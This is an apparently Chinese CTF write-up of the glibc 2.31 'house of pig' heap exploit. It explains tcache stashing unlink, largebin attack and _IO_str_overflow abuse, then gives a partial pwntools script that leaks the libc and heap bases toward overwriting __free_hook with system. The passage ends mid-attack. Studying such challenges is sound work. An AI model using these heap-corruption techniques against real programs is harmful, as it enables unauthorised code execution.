题目链接https://github.com/01dwang/house_of_pig/tree/main
参考
https://www.anquanke.com/post/id/242640#h2-3
https://hornos3.github.io/2023/02/28/glibc-2-31-pwn%E2%80%94%E2%80%94house-of-pig%E5%8E%9F%E9%A2%98%E5%88%86%E6%9E%90%E4%B8%8E%E7%A4%BA%E4%BE%8B%E7%A8%8B%E5%BA%8F/
前置知识:
_IO_str_overflow函数:
int _IO_str_overflow (FILE *fp, int c)
{
int flush_only = c == EOF;
size_t pos;
if (fp->_flags & _IO_NO_WRITES)
return flush_only ? 0 : EOF;
if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING))
{
fp->_flags |= _IO_CURRENTLY_PUTTING;
fp->_IO_write_ptr = fp->_IO_read_ptr;
fp->_IO_read_ptr = fp->_IO_read_end;
}
pos = fp->_IO_write_ptr – fp->_IO_write_base;
if (pos >= (size_t) (_IO_blen (fp) + flush_only))
{
if (fp->_flags & _IO_USER_BUF) /* not allowed to enlarge */
return EOF;
else
{
char *new_buf;
char *old_buf = fp->_IO_buf_base;
size_t old_blen = _IO_blen (fp);
size_t new_size = 2 * old_blen + 100;
if (new_size < old_blen)
return EOF;
new_buf = malloc (new_size); // 1
if (new_buf == NULL)
{
/* __ferror(fp) = 1; */
return EOF;
}
if (old_buf)
{
memcpy (new_buf, old_buf, old_blen); // 2
free (old_buf); // 3
/* Make sure _IO_setb won't try to delete _IO_buf_base. */
fp->_IO_buf_base = NULL;
}
memset (new_buf + old_blen, '\\0', new_size – old_blen); // 4
_IO_setb (fp, new_buf, new_buf + new_size, 1);
fp->_IO_read_base = new_buf + (fp->_IO_read_base – old_buf);
fp->_IO_read_ptr = new_buf + (fp->_IO_read_ptr – old_buf);
fp->_IO_read_end = new_buf + (fp->_IO_read_end – old_buf);
fp->_IO_write_ptr = new_buf + (fp->_IO_write_ptr – old_buf);
fp->_IO_write_base = new_buf;
fp->_IO_write_end = fp->_IO_buf_end;
}
}
if (!flush_only)
*fp->_IO_write_ptr++ = (unsigned char) c;
if (fp->_IO_write_ptr > fp->_IO_read_end)
fp->_IO_read_end = fp->_IO_write_ptr;
return c;
}
libc_hidden_def (_IO_str_overflow)
如果没有malloc函数而是用了calloc函数来进行分配,那么由于calloc函数会跳过tcache,无法完成常规的tcache攻击,所以house of pig是通过_IO_str_overflow函数内会连续调用 malloc 、memcpy、free 函数的特点,并且这三个函数的参数都可以由 FILE 结构内的数据来控制。
利用思路:
1、先用 UAF 漏洞泄露 libc 地址 和 heap 地址。
2、再用 UAF 修改 largebin 内 chunk 的 fd_nextsize 和 bk_nextsize 位置,完成一次 largebin attack,将一个堆地址写到 __free_hook-0x8 的位置,使得满足之后的 tcache stashing unlink attack 需要目标 fake chunk 的 bk 位置内地址可写的条件。
3、先构造同一大小的 5个 tcache,继续用 UAF 修改该大小的 smallbin 内 chunk 的 fd 和 bk 位置,完成一次 tcache stashing unlink attack。由于前一步已经将一个可写的堆地址,写到了__free_hook-0x8,所以可以将 __free_hook-0x10 的位置当作一个 fake chunk,放入到 tcache 链表的头部。但是由于没有 malloc 函数,我们无法将他申请出来。

4、最后再用UAF 修改 largebin 内 chunk 的 fd_nextsize 和 bk_nextsize 位置,完成第二次 largebin attack,将一个堆地址写到 _IO_list_all 的位置,从而在程序退出前 flush 所有 IO 流的时候,将该堆地址当作一个 FILE 结构体,我们就能在该堆地址的位置来构造任意 FILE结构了。
5、在该堆地址构造 FILE 结构的时候,重点是将其 vtable 由 _IO_file_jumps 修改为 _IO_str_jumps,那么当原本应该调用 IO_file_overflow 的时候,就会转而调用如下的 IO_str_overflow。而该函数是以传入的 FILE 地址本身为参数的,同时其中会连续调用 malloc、memcpy、free 函数(如下图),且三个函数的参数又都可以被该 FILE 结构中的数据控制。那么适当的构造 FILE 结构中的数据,就可以实现利用 IO_str_overflow 函数中的 malloc 申请出那个已经被放入到 tcache 链表的头部的包含 __free_hook 的 fake chunk;紧接着可以将提前在堆上布置好的数据,通过 IO_str_overflow 函数中的memcpy 写入到刚刚申请出来的包含__free_hook的这个 chunk,从而能任意控制 __free_hook ,这里可以将其修改为 system函数地址;最后调用 IO_str_overflow 函数中的 free 时,就能够触发 __free_hook ,同时还能在提前布置堆上数据的时候,使其以字符串 “/bin/sh\\x00” 开头,那么最终就会执行 system(“/bin/sh”)。
ubuntu@ubuntu1:~/桌面/pwn/house_of_pig/pig$ strings ./libc-2.31.so | grep "Ubuntu GLIBC"
GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9.1) stable release version 2.31.
逆向分析

主函数

增加chunk函数分析

安全的show


sub_2DBC只写16字节 0x10
Peppa的堆块是每隔0x30中的前 0x10个字节可以被写一次
Mummy的堆块是每隔0x30中的中间 0x10个字节可以被写一次
Daddy的堆块是每隔0x30中的后 0x10个字节可以被写一次

删除这里存在UAF


.rodata:0000000000006906 unk_6906 db 0A2h ; DATA XREF: sub_31B6+F9↑o
.rodata:0000000000006907 db 27h ; '
.rodata:0000000000006908 db 90h
.rodata:0000000000006909 db 0D5h
.rodata:000000000000690A db 0EAh
.rodata:000000000000690B db 0D5h
.rodata:000000000000690C db 37h ; 7
.rodata:000000000000690D db 0A3h
.rodata:000000000000690E db 0E1h
.rodata:000000000000690F db 6Dh ; m
.rodata:0000000000006910 db 4Fh ; O
.rodata:0000000000006911 db 63h ; c
.rodata:0000000000006912 db 17h
.rodata:0000000000006913 db 7Fh ;
.rodata:0000000000006914 db 0B2h
.rodata:0000000000006915 db 58h ; X
.rodata:0000000000006916 db 0
.rodata:0000000000006917 unk_6917 db 52h ; R ; DATA XREF: sub_31B6+125↑o
.rodata:0000000000006918 db 0ECh
.rodata:0000000000006919 db 3Ch ; <
.rodata:000000000000691A db 4Ah ; J
.rodata:000000000000691B db 6Eh ; n
.rodata:000000000000691C db 13h
.rodata:000000000000691D db 22h ; "
.rodata:000000000000691E db 23h ; #
.rodata:000000000000691F db 0CAh
.rodata:0000000000006920 db 0F9h
.rodata:0000000000006921 db 4Ch ; L
.rodata:0000000000006922 db 0A2h
.rodata:0000000000006923 db 0FAh
.rodata:0000000000006924 db 8Dh
.rodata:0000000000006925 db 9Bh
.rodata:0000000000006926 db 7Bh ; {
.rodata:0000000000006927 db 0
.rodata:0000000000006928 ; const char aD[]
.rodata:0000000000006928 aD db '<D',0 ; DATA XREF: sub_31B6+151↑o
.rodata:000000000000692B db 54h ; T
.rodata:000000000000692C db 92h
.rodata:000000000000692D db 63h ; c
.rodata:000000000000692E db 20h
.rodata:000000000000692F db 0ACh
.rodata:0000000000006930 db 0F0h
.rodata:0000000000006931 db 0AAh
.rodata:0000000000006932 db 1Ch
.rodata:0000000000006933 db 0BAh
.rodata:0000000000006934 db 8Ch
.rodata:0000000000006935 db 0BDh
.rodata:0000000000006936 db 96h
.rodata:0000000000006937 db 0DAh
.rodata:0000000000006938 db 0
密码
a2 27 90 d5 ea d5 37 a3 e1 6d 4f 63 17 7f b2 58
52 ec 3c 4a 6e 13 22 23 ca f9 4c a2 fa 8d 9b 7b
3C 44 00 54 92 63 20 AC F0 AA 1C BA 8C BD 96 DA
这里第三条密码 '<' = 0x3C, 'D' = 0x44,后面是 \\0
由于这里判断是用的strncmp然后第三条密码中存在\\x00,这个就会提前截断,所以这里可以任意切换角色
现在开始做题

全保护
ubuntu@ubuntu1:~/桌面/pwn/house_of_pig/pig$ ./pig
./pig: /home/ubuntu/glibc-all-in-one/libs/2.31-0ubuntu9.1_amd64/libc.so.6: version `GLIBC_2.33' not found (required by /lib/x86_64-linux-gnu/libstdc++.so.6)
./pig: /home/ubuntu/glibc-all-in-one/libs/2.31-0ubuntu9.1_amd64/libc.so.6: version `GLIBC_2.32' not found (required by /lib/x86_64-linux-gnu/libstdc++.so.6)
./pig: /home/ubuntu/glibc-all-in-one/libs/2.31-0ubuntu9.1_amd64/libc.so.6: version `GLIBC_2.34' not found (required by /lib/x86_64-linux-gnu/libstdc++.so.6)
./pig: /home/ubuntu/glibc-all-in-one/libs/2.31-0ubuntu9.1_amd64/libc.so.6: version `GLIBC_2.35' not found (required by /lib/x86_64-linux-gnu/libgcc_s.so.1)
./pig: /home/ubuntu/glibc-all-in-one/libs/2.31-0ubuntu9.1_amd64/libc.so.6: version `GLIBC_2.34' not found (required by /lib/x86_64-linux-gnu/libgcc_s.so.1)
ubuntu@ubuntu1:~/桌面/pwn/house_of_pig/pig$ ./pig
██░ ██ ▒█████ █ ██ ██████ ▓█████ ▒█████ █████▒ ██▓███ ██▓ ▄████
▓██░ ██▒▒██▒ ██▒ ██ ▓██▒▒██ ▒ ▓█ ▀ ▒██▒ ██▒▓██ ▒ ▓██░ ██▒▓██▒ ██▒ ▀█▒
▒██▀▀██░▒██░ ██▒▓██ ▒██░░ ▓██▄ ▒███ ▒██░ ██▒▒████ ░ ▓██░ ██▓▒▒██▒▒██░▄▄▄░
░▓█ ░██ ▒██ ██░▓▓█ ░██░ ▒ ██▒▒▓█ ▄ ▒██ ██░░▓█▒ ░ ▒██▄█▓▒ ▒░██░░▓█ ██▓
░▓█▒░██▓░ ████▓▒░▒▒█████▓ ▒██████▒▒░▒████▒ ░ ████▓▒░░▒█░ ▒██▒ ░ ░░██░░▒▓███▀▒
▒ ░░▒░▒░ ▒░▒░▒░ ░▒▓▒ ▒ ▒ ▒ ▒▓▒ ▒ ░░░ ▒░ ░ ░ ▒░▒░▒░ ▒ ░ ▒▓▒░ ░ ░░▓ ░▒ ▒
▒ ░▒░ ░ ░ ▒ ▒░ ░░▒░ ░ ░ ░ ░▒ ░ ░ ░ ░ ░ ░ ▒ ▒░ ░ ░▒ ░ ▒ ░ ░ ░
░ ░░ ░░ ░ ░ ▒ ░░░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ▒ ░ ░ ░░ ▒ ░░ ░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░
A long time ago, three little pigs had a house.
There were Mummy Pig, Daddy Pig and Peppa Pig in the house~
Peppa Pig first~
==========MENU==========
|1. Add Message |
|2. View Message |
|3. Edit Message |
|4. Delete Message |
|5. Change roles |
========================
Choice: 1
Input the message size: 200
Input the Peppa's message: aaa
aaaaaa
aaaaaaaaaaaaaaaa
Success!
==========MENU==========
|1. Add Message |
|2. View Message |
|3. Edit Message |
|4. Delete Message |
|5. Change roles |
========================
Choice: Invalid…
==========MENU==========
|1. Add Message |
|2. View Message |
|3. Edit Message |
|4. Delete Message |
|5. Change roles |
========================
Choice: 2
Input the message index: 0
The message is: aaa
==========MENU==========
|1. Add Message |
|2. View Message |
|3. Edit Message |
|4. Delete Message |
|5. Change roles |
========================
Choice: 3
Input the message index: 0
Input the Peppa's message: bbb
Success!
==========MENU==========
|1. Add Message |
|2. View Message |
|3. Edit Message |
|4. Delete Message |
|5. Change roles |
========================
Choice: 4
Input the message index: 0
Success!
==========MENU==========
|1. Add Message |
|2. View Message |
|3. Edit Message |
|4. Delete Message |
|5. Change roles |
========================
Choice: 5
Please enter the identity password of the corresponding user:
22790d5ead537a3e16d4f63177fb258
Couldn't find this password!
根据程序写出自动化脚本
from pwn import *
context.log_level = 'debug'
libdir = '/home/ubuntu/glibc-all-in-one/libs/2.31-0ubuntu9.1_amd64'
ld = libdir + '/ld-2.31.so' # 动态链接器路径
path = './pig' # 可执行文件路径(已用 xclibc 处理过的副本)
# 使用目标 glibc 的 ld 启动程序(不要使用 LD_PRELOAD 整个 libc)
#p = process([ld, '–library-path', libdir, path])
p = process(path)
elf = ELF(path)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(io, text)
lg = lambda s : log.info('\\033[1;31;40m %s –> 0x%x \\033[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'\\x00'))
uu64 = lambda data : u64(data.ljust(8, b'\\x00'))
def debug():
gdb.attach(p)
pause()
current_user = 0
def menu(cmd):
sla(b'Choice: ',str(cmd).encode())
def add(size, content=None):
menu(1)
sla(b'message size: ', str(size).encode())
if content is None:
content = (str(current_user) * (size // 0x30 * 0x10)).encode()
sa(b'message: ', content)
if b'\\n' not in content:
sn(b'\\n')
def edit(index, content):
menu(3)
sla(b'Input the message index: ', str(index).encode())
sa(b'message: ', content)
if b'\\n' not in content:
sn(b'\\n')
def view(index):
menu(2)
sla(b'Input the message index: ',str(index).encode())
def delete(index):
menu(4)
sla(b'Input the message index: ',str(index).encode())
def change(user):
menu(5)
if user == 1:
sla(b'user:\\n',b'A\\x01\\x95\\xc9\\x1c')
elif user == 2:
sla(b'user:\\n',b'B\\x01\\x87\\xc3\\x19')
elif user == 3:
sla(b'user:\\n',b'C\\x01\\xf7\\x3c\\x32')

我们先部署tcache stashing unlink attack的堆环境

tcache stashing unlink的堆环境要求有5个chunk位于同一个tcache bins中,同时有2个相同大小的chunk位于small bins,之后通过修改small bins中链首chunk的bk指针可以将任意地址链入到tcache。
-
step 1: 使用mummy分配5个chunk并释放进入tcache。本操作使用了5个mummy的chunk,mummy剩余5个chunk可以使用。
-
step 2: 使用peppa用户分配较大的chunk并释放占满tcache。
-
step 3: 使用peppa用户分配相同大小的1个chunk并释放进入unsorted bin
-
step 4: 使用mummy用户分配较小chunk使peppa用户的chunk被拆分,计算大小使得拆分后的free chunk大小等于tcache中chunk的大小,此时free chunk在拆分后将会进入small bins。
-
step 5: 重复步骤2~4,但需要占满另外一个tcache,不能只通过占满一个tcache使两个chunk进入small bins,因此第二次执行步骤2应该填满一个存更大chunk的tcache,然后mummy对应分配的chunk也增加一些。
while ( tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin) ) != bin) //验证取出的Chunk是否为Bin本身(Smallbin是否已空)
{
if (tc_victim != 0) //成功获取了chunk
{
bck = tc_victim->bk; //在这里bck是fake chunk的bk
//设置标志位
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin; //关键处
tcache_put (tc_victim, tc_idx); //将其放入到tcache中
}
}
在fake chunk放入tcache bin之前,执行了bck->fd = bin;的操作(这里的bck就是fake chunk的bk,也就是target_addr – 0x10),故target_addr – 0x10的fd,也就target_addr地址会被写入一个与libc相关大数值(可利用)。
再申请一次,就可以从tcache中获得fake chunk的控制权。
综上,此利用可以完成获得任意地址的控制权和在任意地址写入大数值两个任务,这两个任务当然也可以拆解分别完成。
获得任意地址target_addr的控制权:在上述流程中,直接将chunk_A的bk改为target_addr – 0x10,并且保证target_addr – 0x10的bk的fd为一个可写地址(一般情况下,使target_addr – 0x10的bk,即target_addr + 8处的值为一个可写地址即可)。
在任意地址target_addr写入大数值:在unsorted bin attack后,有时候要修复链表,在链表不好修复时,可以采用此利用达到同样的效果,在高版本glibc下,unsorted bin attack失效后,此利用应用更为广泛。在上述流程中,需要使tcache bin中原先有六个堆块,然后将chunk_A的bk改为target_addr – 0x10即可。
此外,让tcache bin中不满七个,就又在smallbin中有同样大小的堆块,并且只有calloc,可以利用堆块分割后,残余部分进入unsorted bin实现。
change(2)
for i in range(5):
add(0x90,b'b'*0x28) #B0-B4
delete(i) #B0-B4
change(1)
add(0x150,b'a'*0x68) #A0
for i in range(7):
add(0x150,b'a'*0x68) #A1-A8
delete(i+1)
delete(0)
这里要发符合size的字节
change(2)
add(0xb0,b'b'*0x28) #B5 split
change(1)
add(0x180,b'a'*0x78) #A8
for i in range(7):
add(0x180,b'a'*0x78) #A9-A15
delete(i+9)
delete(8)
change(2)
add(0xe0,b'b'*0x38) #B6 split
然后通过UAF泄露libc_base和heap
#泄露libc_base和heap
change(1)
add(0x430,b'a'*0x158) #A16
change(2)
add(0xf0,b'b'*0x48) #B7
change(1)
delete(16)
change(2)
add(0x440,b'a'*0x158) #B8
change(1)
view(16)
ru(b'message is: ')
leak_addr = uu64(rl())
log.info("leak_addr:"+hex(leak_addr))

libc_base = leak_addr – 0x21b0e0
log.info("libc_base:"+hex(libc_base))
edit(16, b'A'*0xf+b'\\n')
view(16)
ru(b'message is: '+b'A'*0xf+b'\\n')
heap_leak = uu64(rl())
log.info("heap_leak:"+hex(heap_leak))

heap_base = heap_leak – 0x13940
log.info("heap_base:"+hex(heap_base))
然后使用largebin attack
假设当前chunk_A在large bin中,修改其bk为addr1 – 0x10,同时修改其bk_nextsize为addr2 – 0x20,此时chunk_B加入了此large bin,其大小略大于chunk_A,将会进行如下操作:
else
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;//1
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;//2
}
…
bck = fwd->bk;
…
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;//3
攻击场景:
存在两个 large chunk:chunk_A 和 chunk_B
chunk_A 已经在 large bin 中
chunk_B 正要插入到 large bin 中,且大小略大于 chunk_A
#largebin attack
change(1)
edit(16, 2*p64(libc_base+0x21b0e0) + b'\\n') # recover smallbin
add(0x430, b'A'*0x158) # A17
add(0x430, b'A'*0x158) # A18
add(0x430, b'A'*0x158) # A19
change(2)
delete(8)
add(0x450, b'B'*0x168) # B9
change(1)
delete(17)
change(2)
